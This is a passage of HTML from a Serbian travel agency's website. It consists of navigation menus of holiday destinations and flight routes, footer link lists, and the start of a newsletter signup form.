		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34925"><a href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/">Budva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34894"><a href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/">Čanj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34923"><a href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/">Bečići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/">Rafailovići</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34928"><a href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/">Igalo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/">Herceg Novi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34927"><a href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/">Kotor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91669"><a href="https://startravelnis.rs/letovanje/crna-gora/tivat/">Tivat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91671"><a href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/">Petrovac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34929"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34934"><a href="https://startravelnis.rs/letovanje/albanija/saranda/">Saranda</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34930"><a href="https://startravelnis.rs/letovanje/albanija/drac/">Drač</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34932"><a href="https://startravelnis.rs/letovanje/albanija/valona/">Valona</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34933"><a href="https://startravelnis.rs/letovanje/albanija/ksamil/">Ksamil</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34939"><a href="https://startravelnis.rs/letovanje/egipat/">Egipat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34941"><a href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/">Hurgada</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34940"><a href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/">El Gouna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34942"><a href="https://startravelnis.rs/letovanje/egipat/makadi-bay-hoteli/">Makadi Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34943"><a href="https://startravelnis.rs/letovanje/egipat/sahl-hashesh-hoteli/">Sahl Hashesh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34945"><a href="https://startravelnis.rs/letovanje/egipat/soma-bay-hoteli/">Soma Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34946"><a href="https://startravelnis.rs/letovanje/egipat/sarm-el-seik-hoteli/">Šarm El Šeik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://startravelnis.rs/letovanje/egipat/almaza-bay/">Almaza Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://startravelnis.rs/letovanje/egipat/marsa-alam/">Marsa Alam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34947"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34948"><a href="https://startravelnis.rs/letovanje/tunis/hammamet-hoteli/">Hammamet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34951"><a href="https://startravelnis.rs/letovanje/tunis/mahdia-hoteli/">Mahdia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34949"><a href="https://startravelnis.rs/letovanje/tunis/djerba-hoteli/">Djerba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34950"><a href="https://startravelnis.rs/letovanje/tunis/port-el-kantaoui-hoteli/">Port El Kantaoui</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34952"><a href="https://startravelnis.rs/letovanje/tunis/sousse-hoteli/">Sousse</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34953"><a href="https://startravelnis.rs/letovanje/tunis/skanes-monastir-hoteli/">Skanes Monastir</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34954"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34959"><a href="https://startravelnis.rs/letovanje/kipar/aja-napa-hoteli/">Aja Napa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34955"><a href="https://startravelnis.rs/letovanje/kipar/protaras-hoteli/">Protaras</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34956"><a href="https://startravelnis.rs/letovanje/kipar/limasol-hoteli/">Limasol</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34957"><a href="https://startravelnis.rs/letovanje/kipar/pafos-hoteli/">Pafos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34958"><a href="https://startravelnis.rs/letovanje/kipar/larnaka-hoteli/">Larnaka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34961"><a href="https://startravelnis.rs/letovanje/spanija/">Španija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34962"><a href="https://startravelnis.rs/letovanje/spanija/costa-brava/">Costa Brava</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34963"><a href="https://startravelnis.rs/letovanje/spanija/majorka/">Majorka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34968"><a href="https://startravelnis.rs/letovanje/malta/">Malta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34969"><a href="https://startravelnis.rs/letovanje/makedonija-letovanje/">Makedonija</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34971"><a href="https://startravelnis.rs/letovanje/italija/">Italija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34974"><a href="https://startravelnis.rs/letovanje/italija/sardinija-hoteli/">Sardinija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91668"><a href="https://startravelnis.rs/letovanje/italija/lido-di-jesolo/">Lido di Jesolo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34972"><a href="https://startravelnis.rs/letovanje/italija/sicilija-hoteli/">Sicilija</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34973"><a href="https://startravelnis.rs/letovanje/italija/kalabrija-hoteli/">Kalabrija</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-965"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/">Grcka hoteli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34556"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-kasandra-hoteli/">Halkidiki Kasandra hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34555"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-sitonija-hoteli/">Halkidiki Sitonija hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34557"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/halkidiki-atos-hoteli/">Halkidiki Atos hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34558"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/olimpska-oblast-hoteli/">Olimpska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34559"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/solunska-oblast/">Solunska oblast</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34560"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/tasos-hoteli/">Tasos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krf-hoteli/">Krf, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34564"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/skiatos-hoteli/">Skiatos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34562"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/evia-hoteli/">Evia, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79439"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/kamena-vurla/">Kamena Vurla</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34563"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lefkada-hoteli/">Lefkada, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79446"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/lutraki-hoteli/">Lutraki hoteli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34565"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/rodos-hoteli/">Rodos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36756"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/mikonos/">Mikonos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34566"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/krit-hoteli/">Krit, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34567"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/zakintos-hoteli/">Zakintos, ostrvo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36755"><a href="https://startravelnis.rs/letovanje/grcka-leto-hoteli/santorini/">Santorini, ostrvo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://startravelnis.rs/putovanja/">Putovanja</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-968"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://startravelnis.rs/putovanja/advent-putovanja-jednodnevni-izleti/">Advent putovanja – Jednodnevni izleti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-988"><a href="https://startravelnis.rs/zimovanje/">Zimovanje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34794"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/">Bugarska</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/bansko-hoteli/">Bansko</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34796"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/borovec-hoteli/">Borovec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34797"><a href="https://startravelnis.rs/zimovanje/bugarska-zima/pamporovo-hoteli/">Pamporovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34798"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/">Bosna i Hercegovina</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34801"><a href="https://startravelnis.rs/zimovanje/bosna-i-hercegovina-zima/jahorina-apartmani-i-hoteli/">Jahorina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34802"><a href="https://startravelnis.rs/zimovanje/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34803"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34804"><a href="https://startravelnis.rs/zimovanje/slovenija/mariborsko-pohorje/">Mariborsko pohorje</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34482"><a href="https://startravelnis.rs/wellness-i-spa/">Wellness i Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34776"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34777"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-lasko/">Terme Laško</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34778"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-zrece/">Terme Zreče</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34779"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-catez/">Terme Čatež</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34780"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-dobrna/">Terme Dobrna</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34781"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-radenci/">Terme Radenci</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34782"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/terme-ptuj/">Terme Ptuj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34783"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/rimske-terme/">Rimske terme</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34784"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/dolenjske-toplice/">Dolenjske Toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34785"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/moravske-toplice/">Moravske toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/smarjeske-toplice/">Šmarješke toplice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34787"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/portoroz/">Portorož</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34788"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bled/">Bled</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34789"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/bohinj/">Bohinj</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34790"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/koper/">Koper</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34791"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/otocec/">Otočec</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34792"><a href="https://startravelnis.rs/zimovanje/slovenija/kranjska-gora/">Kranjska Gora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34793"><a href="https://startravelnis.rs/wellness-i-spa/madjarska/">Madjarska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34481"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-983"><a href="https://startravelnis.rs/srbija/">Srbija</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57920"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Planine u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57921"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/kopaonik-apartmani-i-hoteli/">Kopaonik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57922"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/zlatibor-apartmani-i-hoteli/">Zlatibor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57923"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/stara-planina-apartmani-i-hoteli/">Stara planina</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-984"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/">Banje u Srbiji</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34809"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja u Srbiji</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34483"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34976"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34977"><a href="https://startravelnis.rs/daleke-destinacije/izrael/">Izrael</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34990"><a href="https://startravelnis.rs/daleke-destinacije/bali/">Bali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34978"><a href="https://startravelnis.rs/daleke-destinacije/maldivi/">Maldivi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34979"><a href="https://startravelnis.rs/daleke-destinacije/dominikanska-republika/">Dominikanska republika</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34980"><a href="https://startravelnis.rs/daleke-destinacije/sejseli/">Sejšeli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34981"><a href="https://startravelnis.rs/daleke-destinacije/zanzibar/">Zanzibar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34982"><a href="https://startravelnis.rs/daleke-destinacije/mauricius/">Mauricius</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34983"><a href="https://startravelnis.rs/daleke-destinacije/ostrvo-puket/">Ostrvo Puket</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34984"><a href="https://startravelnis.rs/daleke-destinacije/kuba/">Kuba</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34985"><a href="https://startravelnis.rs/daleke-destinacije/rio-de-zaneiro/">Rio de Žaneiro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34986"><a href="https://startravelnis.rs/daleke-destinacije/sri-lanka/">Šri Lanka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34987"><a href="https://startravelnis.rs/daleke-destinacije/meksiko/">Meksiko</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34988"><a href="https://startravelnis.rs/daleke-destinacije/havaji/">Havaji</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34989"><a href="https://startravelnis.rs/daleke-destinacije/kenija/">Kenija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34485"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34991"><a href="https://startravelnis.rs/avio-karte/letovi-iz-nisa/">Letovi iz Niša</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34992"><a href="https://startravelnis.rs/avio-karte/letovi-iz-beograda/">Letovi iz Beograda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36830"><a href="https://startravelnis.rs/avio-karte/letovi-iz-kraljeva/">Letovi iz Kraljeva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34993"><a href="https://startravelnis.rs/avio-karte/letovi-iz-sofije/">Letovi iz Sofije</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34994"><a href="https://startravelnis.rs/avio-karte/letovi-iz-skoplja/">Letovi iz Skoplja</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>

	<div class="bottom-navigation">
		<div class="row">
			<div class="col-3">
				<a href="https://startravelnis.rs">
					<div class="single-menu-item">
						<span class="icon-homestar"></span>
						<div class="bottom-menu-label">
							Početna
						</div>
					</div>
				</a>
			</div>
			<div class="col-3 open-contact">
				<div class="single-menu-item">
				<span class="icon-contact-phone"></span>
					<div class="bottom-menu-label">
						Kontakt
					</div>
				</div>
			</div>
			<div class="col-3 open-search">
				<div class="single-menu-item">
					<span class="icon-searchicon"></span>
					<div class="bottom-menu-label">
						Pretraga
					</div>
				</div>
			</div>
			<div id="nav-icon" class="col-3">
				<div class="single-menu-item">
					<span class="icon-burgermenu"></span>
					<div class="bottom-menu-label">
						Ponuda
					</div>
				</div>
			</div>
		</div>
	</div>

</main><!-- #content -->


	<footer id="colophon" class="site-footer ">

		<div class="footer-widgets">
			<div class="container">
				<div class="row footer-widgets-et">
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Informacije</h4><nav class="menu-footer-1-container" aria-label="Informacije"><ul id="menu-footer-1" class="menu"><li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36489"><a href="https://startravelnis.rs/o-nama/">O nama</a></li>
<li id="menu-item-36485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36485"><a href="https://startravelnis.rs/kontakt/">Kontakt</a></li>
<li id="menu-item-36486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36486"><a target="_blank" href="http://blog.startravelnis.rs/">Blog</a></li>
<li id="menu-item-36861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36861"><a href="https://startravelnis.rs/opsti-uslovi-putovanja/">Opšti uslovi putovanja</a></li>
</ul></nav></div>						</div>
					
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Izdvajamo</h4><nav class="menu-footer-2-container" aria-label="Izdvajamo"><ul id="menu-footer-2" class="menu"><li id="menu-item-35147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35147"><a href="https://startravelnis.rs/krstarenja/">Krstarenja</a></li>
<li id="menu-item-35144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35144"><a href="https://startravelnis.rs/wellness-i-spa/slovenija/">Slovenija wellness i spa</a>
<ul class="sub-menu">
	<li id="menu-item-35148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35148"><a href="https://startravelnis.rs/daleke-destinacije/dubai/">Dubai tokom cele godine</a></li>
</ul>
</li>
<li id="menu-item-35145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35145"><a href="https://startravelnis.rs/putovanja/evropski-gradovi/">Evropski gradovi</a></li>
<li id="menu-item-35146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35146"><a href="https://startravelnis.rs/putovanja/novogodisnja-putovanja/">Novogodišnja putovanja</a></li>
<li id="menu-item-129718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129718"><a href="https://startravelnis.rs/daleke-destinacije/">Daleke destinacije</a></li>
<li id="menu-item-35151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35151"><a href="https://startravelnis.rs/avio-karte/">Avio karte</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Letovanje</h4><nav class="menu-footer-3-container" aria-label="Letovanje"><ul id="menu-footer-3" class="menu"><li id="menu-item-35152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35152"><a href="https://startravelnis.rs/letovanje/turska/">Turska avionom iz Niša</a></li>
<li id="menu-item-129716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129716"><a href="https://startravelnis.rs/letovanje/tunis/">Tunis avionom iz Niša</a></li>
<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://startravelnis.rs/letovanje/bugarska/">Bugarska letovanje</a></li>
<li id="menu-item-35155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35155"><a href="https://startravelnis.rs/letovanje/crna-gora/">Crna Gora letovanje</a></li>
<li id="menu-item-35160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35160"><a href="https://startravelnis.rs/letovanje/kipar/">Kipar letovanje</a></li>
<li id="menu-item-35156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35156"><a href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/">Kušadasi autobusom</a></li>
<li id="menu-item-35157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35157"><a href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/">Sarimsakli autobusom</a></li>
<li id="menu-item-35158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35158"><a href="https://startravelnis.rs/letovanje/spanija/">Španija letovanje</a></li>
<li id="menu-item-35159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35159"><a href="https://startravelnis.rs/letovanje/italija/">Italija letovanje</a></li>
<li id="menu-item-35153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35153"><a href="https://startravelnis.rs/letovanje/albanija/">Albanija letovanje</a></li>
</ul></nav></div>						</div>
										
											<div class="col-md-auto">
							<div class="chw-widget"><h4 class="chw-title">Odmor u Srbiji</h4><nav class="menu-footer-4-container" aria-label="Odmor u Srbiji"><ul id="menu-footer-4" class="menu"><li id="menu-item-35162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35162"><a href="https://startravelnis.rs/srbija/banje-u-srbiji/sokobanja/">Sokobanja – odmor uz vaučere</a></li>
<li id="menu-item-35163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35163"><a href="https://startravelnis.rs/srbija/planine-u-srbiji/">Odmor na planinama</a></li>
<li id="menu-item-35164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35164"><a href="https://startravelnis.rs/srbija/srbija-putovanja/">Putovanja po Srbiji</a></li>
</ul></nav></div>						</div>
										
					
						<div class="col-md-auto">
							
							<div class="chw-widget">
								<h4 class="chw-title">PRIJAVITE SE NA NEWSLETTER</h4>
								<div class="textwidget"><p>Primajte obaveštenja o redovnim akcijama i putovanjima.<br>
								Budite uvek u toku.</p>
								<!-- Begin Mailchimp Signup Form -->
									<div id="mc_embed_signup" class="mb-3">
										<form action="https://startravelnis.us14.list-manage.com/subscribe/post?u=5e4ade18bf2cf55918a43ce8a&amp;id=f102dd5d37" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
											<div id="mc_embed_signup_scroll">
												<div class="input-group">
													<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Email adresa">
													<div class="optionalParent input-group-append">
														<button type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="btn btn-outline-secondary">Prijavi se</button>
													</div>
												</div>
												<div id="mce-responses" class="clear foot">
													<div class="response" id="mce-error-response" style="display:none"></div>
													<div class="response" id="mce-success-response" style="display:none"></div>
												</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
												<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_5e4ade18bf2cf55918a43ce8a_f102dd5d37" tabindex="-1" value=""></div>
												
											</div>
										</form>
									</div>
